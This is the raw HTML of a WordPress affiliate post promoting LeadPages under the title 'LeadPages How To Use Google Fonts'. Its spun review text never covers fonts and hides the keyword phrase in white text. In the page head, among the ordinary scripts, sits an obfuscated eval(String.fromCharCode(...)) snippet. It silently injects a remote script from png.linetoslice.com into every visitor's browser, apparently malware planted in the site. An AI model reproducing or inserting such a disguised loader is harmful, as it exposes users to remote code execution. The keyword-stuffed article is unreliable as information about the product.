*:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://mytimenplace.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<script src="https://mytimenplace.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mytimenplace.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://mytimenplace.com/scriptaculous.js?ver=6.9" id="js-js"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
</script>
<script src="https://mytimenplace.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script src="https://mytimenplace.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/mytimenplace.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/mytimenplace.com\/wp-admin\/admin-ajax.php","nonce":"70243cc0ee"};
//# sourceURL=PopupBuilder.js-js-before
</script>
<script src="https://mytimenplace.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script id="url-shortify-js-extra">
var usParams = {"ajaxurl":"https://mytimenplace.com/wp-admin/admin-ajax.php"};
//# sourceURL=url-shortify-js-extra
</script>
<script src="https://mytimenplace.com/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.11.4" id="url-shortify-js"></script>
<link rel="https://api.w.org/" href="https://mytimenplace.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mytimenplace.com/wp-json/wp/v2/posts/4480" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mytimenplace.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mytimenplace.com/?p=4480' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E4XKXZQMBL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E4XKXZQMBL');
</script>

<meta name="google-site-verification" content="MNxuSu4H9dQUqJj9Dzk5G0AnsE6WRPnDCYOqL_hl7j8" />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685-150x132.png" sizes="32x32" />
<link rel="icon" href="https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685.png" />
<meta name="msapplication-TileImage" content="https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685.png" />
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>		<style id="wp-custom-css">
			.nav-links {display: none;}
.site-main .post-navigation {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.site-main .post-navigation .nav-previous,
.site-main .post-navigation .nav-next {
	display: inline;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-4480 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade no-sidebar nav-float-right separate-containers header-aligned-center dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding-container"><div class="site-logo">
					<a href="https://mytimenplace.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Ultimate Guide To Digital Marketing" src="https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685.png" width="200" height="132" />
					</a>
				</div><div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://mytimenplace.com/" rel="home">Ultimate Guide To Digital Marketing</a>
				</p>
						
					</div></div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-mainmenu" class=" menu sf-menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="http://mytimenplace.com/">Home</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://mytimenplace.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://mytimenplace.com/contact-us/">Contact Us</a></li>
<li id="menu-item-4378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4378"><a href="https://mytimenplace.com/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-4480" class="post-4480 post type-post status-publish format-standard hentry category-leadpages" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">LeadPages How To Use Google Fonts</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>LeadPages is a List Building Software that allows you to produce, publish landing web pages, lead boxes, as well as popups. LeadPages are an outstanding method to generate leads for your company.</p>
<p>LeadPages has several incredible functions that make it very easy for anyone to set up their own Lead Building Web pages. Whether you want your potential clients to sign up for your e-mail listing or purchase your products and services, LeadPages will certainly aid you with that said.</p>
<p>In this article, we are will talk about the crucial points you need to understand on LeadPages How To Use Google Fonts before making use of the <a href="https://mytimenplace.com/recommend/Leadpages" target="_blank" rel="noopener">LeadPages</a> software and also just how LeadPages can be utilized effectively by business owners to grow their organization.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="LeadPages_How_To_Use_Google_Fonts_%E2%80%93_Rundown"></span>LeadPages How To Use Google Fonts &#8211; Rundown<span class="ez-toc-section-end"></span></h2>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-44" src="https://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg" alt="" width="650" height="316" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg 809w, https://mytimenplace.com/wp-content/uploads/2021/08/main3-1-300x146.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/main3-1-768x373.jpg 768w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">See The Live Free Demo Here</a></p>
<ul>
<li>LeadPages is a Lead Generation software. It helps business owners to create high-quality email listings from their blog as well as the webinar web content</li>
<li>LeadPages has over 500,000 active users in over 180 countries all over the world.</li>
<li>LeadPages are used by customers all around the world for lead generation objectives including local businesses, startups, business owners, and also charitable organizations.</li>
<li>LeadPages due to its straightforward interface that makes generating leads very easy and also affordable with absolutely no technical abilities required.</li>
<li>Include a 14-day free-of-charge trial to test out the platform.</li>
<li>Integrates with a range of 3rd party applications.</li>
<li>Ready-made landing pages that can be customized with your branding and content.</li>
</ul>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="What_Is_Exactly_LeadPages_Software"></span>What Is Exactly LeadPages Software<span class="ez-toc-section-end"></span></h3>
<p><img decoding="async" class="aligncenter wp-image-53" src="https://mytimenplace.com/wp-content/uploads/2021/08/hook2.jpg" alt="LeadPages How To Use Google Fonts" width="657" height="338" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/hook2.jpg 850w, https://mytimenplace.com/wp-content/uploads/2021/08/hook2-300x155.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/hook2-768x396.jpg 768w" sizes="(max-width: 657px) 100vw, 657px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Go Here To Learn More</a></p>
<p>LeadPages is a software that simplifies the process of producing landing pages, capturing emails, and a lot more. It is an easy-to-use landing page tool that lets you to develop high-converting <a href="https://neilpatel.com/blog/dont-get-left-behind-the-6-most-effective-lead-generation-tactics-for-content-marketers/" target="_blank" rel="noopener">list capturing</a> pages in minutes without any technical expertise.</p>
<p>Leadpages deliver the very best results for your advertising and marketing projects. It&#8217;s an extensive system with pre-built themes, drag &#038; drop builder to make creating fast and also very easy.</p>
<p>You can conveniently  by choosing from more than 100 professionally created layouts or submit among your own images or utilize stock pictures to customize the feel and look of your landing page right away &#8211; no design abilities required.</p>
<p>Leadpages include everything you need such as the opt-in form creator tool, sales video creator application, social media sites combination, LeadBoxes, as well as <a href="https://mytimenplace.com/leadpages-leadlinks-revealed/" target="_blank" rel="noopener">LeadLinks</a>.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="What_Is_Landing_Page_And_Just_How_It_Functions"></span>What Is Landing Page And Just How It Functions<span class="ez-toc-section-end"></span></h3>
<p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube-nocookie.com/embed/XbYzggNgDBw" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Before we dive into LeadPages How To Use Google Fonts,&nbsp; let&#8217;s understand what Landing Page Is. A landing page is a solitary webpage that has been designed for the certain purpose of directing website traffic to this page developed.</p>
<p>The function of having a landing page is to collect information from online site visitors such as their name, gender, email address, and also much more. In addition, it can be utilized to generate leads and convert them into potential customers.</p>
<p>Landing Pages can be a simple web page that contains a business logo design, headlines, web content, as well as an offer. LeadPages has the capability to develop landing web pages enhanced for any kind of market, in a range of design styles that make it easy to drive web traffic to your website or blog site while building leads at the same time.</p>
<p>Landing Page doesn&#8217;t just act as a marketing tool but is also utilized by organizations for various other objectives such as organizing the web content for different events, <a href="https://mytimenplace.com/leadpages-lead-generation-template/" target="_blank" rel="noopener">list building</a>, and also sales lead capture. LeadPages provides numerous <a href="https://mytimenplace.com/leadpages-landing-page-templates/" target="_blank" rel="noopener">Landing page templates</a> as well as designs that allow you to create your very own landing web pages as well as use LeadPages&#8217; experience in conversion advertising and marketing.</p>
<p>LeadPages takes out all the guesswork by offering prebuilt styles particularly fit for different sectors with LeadPages drag and drop web page editor. LeadPages likewise offers a responsive style so that customers can have their website look excellent on any kind of device.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Pros_%E2%80%93_LeadPages_How_To_Use_Google_Fonts"></span>Pros &#8211; LeadPages How To Use Google Fonts<span class="ez-toc-section-end"></span></h2>
<p>Here are some benefits of the LeadPages platform.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-45" src="https://mytimenplace.com/wp-content/uploads/2021/08/landingpage.jpg" alt="" width="649" height="343" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/landingpage.jpg 963w, https://mytimenplace.com/wp-content/uploads/2021/08/landingpage-300x158.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/landingpage-768x405.jpg 768w" sizes="auto, (max-width: 649px) 100vw, 649px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">View All Free Templates Here</a></p>
<h6><span class="ez-toc-section" id="Newbie_friendly"></span>Newbie friendly:<span class="ez-toc-section-end"></span></h6>
<p>LeadPages is very easy to make use of. It does not take any kind of coding skills, simply a few clicks and you good to go. It is ideal for beginners that do not have experience, skills or the capital for a fancy website developer. It offers you all the tools you require.</p>
<h6><span class="ez-toc-section" id="AB_Split_Test"></span>A/B Split Test:<span class="ez-toc-section-end"></span></h6>
<p>A/B Split Test is an advertising and marketing technique that compares 2 versions of the same thing. LeadPages has an <a href="https://mytimenplace.com/a-b-test-leadbox-leadpages/" target="_blank" rel="noopener">a/b split test function</a>, which assists you quickly see exactly how your pages performs in various situations and on various gadgets.</p>
<p>Doing a split test entails revealing one variation to fifty percent of your visitors (the control team) while showing an additional page or layout to the various other fifty percent (the examination team). LeadPages makes it easy for you to pick which layout or layout converts better.</p>
<h6><span class="ez-toc-section" id="Collection_of_Templates_LeadPages_How_To_Use_Google_Fonts"></span>Collection of Templates: <span style="color: #ffffff;">LeadPages How To Use Google Fonts</span><span class="ez-toc-section-end"></span></h6>
<p>LeadPages has a library of layouts to aid you create professional-looking sales pages, opt-in forms, webinar enrollments, and also a lot more. LeadPages also provides free access to its LeadBoxes Lead Capture Forms to ensure that you can begin collecting leads right away no matter your budget plan or abilities in style.</p>
<h6><span class="ez-toc-section" id="Drag_and_Drop_Editor"></span>Drag and Drop Editor:<span class="ez-toc-section-end"></span></h6>
<p>LeadPages has a LeadBoxes Drag &#038; Drop Editor that lets you easily customize your landing web pages with graphics, text boxes, video clips, or photos. You can edit each element via LeadBoxes&#8217; live editor or the LeadPages Editor that you can download. This is a very easy means to develop the best page for any kind of advertising and marketing project.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Drawbacks_%E2%80%93_LeadPages_How_To_Use_Google_Fonts"></span>Drawbacks &#8211; LeadPages How To Use Google Fonts<span class="ez-toc-section-end"></span></h2>
<p>Here are some pitfalls of the LeadPages system that we need to consider to achieve a good discussion on LeadPages How To Use Google Fonts.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-47" src="https://mytimenplace.com/wp-content/uploads/2021/08/hook.jpg" alt="LeadPages How To Use Google Fonts" width="641" height="337" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/hook.jpg 833w, https://mytimenplace.com/wp-content/uploads/2021/08/hook-300x157.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/hook-768x403.jpg 768w" sizes="auto, (max-width: 641px) 100vw, 641px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Click Here To Learn More</a></p>
<h6><span class="ez-toc-section" id="Lack_of_modification"></span>Lack of modification:<span class="ez-toc-section-end"></span></h6>
<p>With LeadPages, there are not many personalization options that you can do to your landing page when making it on the LeadPages software. As an example, there is no choice for transforming the backdrop color as the user interface just provides a limited series of shades as well as font styles.</p>
<p>Therefore, if LeadPages doesn&#8217;t give sufficient selections to create a visually satisfying landing page, then another online software will certainly be needed in order to personalize these changes and make more alterations within the design procedure of the page.</p>
<h6><span class="ez-toc-section" id="The_Cost_is_Costly"></span>The Cost is Costly:<span class="ez-toc-section-end"></span></h6>
<p>The cost of LeadPages gets on the high side based upon the functions supplied. If you are a beginner with no experience in site design or advertising and marketing, after that LeadPages might not be worth it as there are various other less expensive choices offered that provide more personalization freedom without costing excessive money up front.</p>
<h6><span class="ez-toc-section" id="User_Assistance_LeadPages_How_To_Use_Google_Fonts"></span>User Assistance: <span style="color: #ffffff;">LeadPages How To Use Google Fonts</span><span class="ez-toc-section-end"></span></h6>
<p>LeadPages consumer assistance is not as receptive as you assumed. LeadPages just has a contact number, a helpdesk email address where you can contact them for assistance.</p>
<p>For example, if you encounter any kind of problems with the platform you need to create an assistance ticket, as well as the LeadPages support team may get back to you in between 2 to 3 days.</p>
<p>The turnaround time, along with the quality of the reaction time, is inconsistent. You might be disappointed with customer care if you expect a quick remedy from them.</p>
<h6><span class="ez-toc-section" id="Restricted_Features_on_the_Basic_Package"></span>Restricted Features on the Basic Package:<span class="ez-toc-section-end"></span></h6>
<p>The LeadPages Standard Package is a more affordable bundle without any added features.</p>
<p>Leadpages supplies limited options for creating landing pages as well as the standard strategy does not supply much in any way in regards to personalization, so you may intend to upgrade your account if you require a lot more adaptability with the design process.</p>
<p>One more problem would certainly be the lack of a/b split test feature under the basic plan that can permit you to promptly scale your advertising and marketing budget. I realize that it is crucial to state this concern in this blog post, especially on LeadPages How To Use Google Fonts because we are reviewing it.</p>
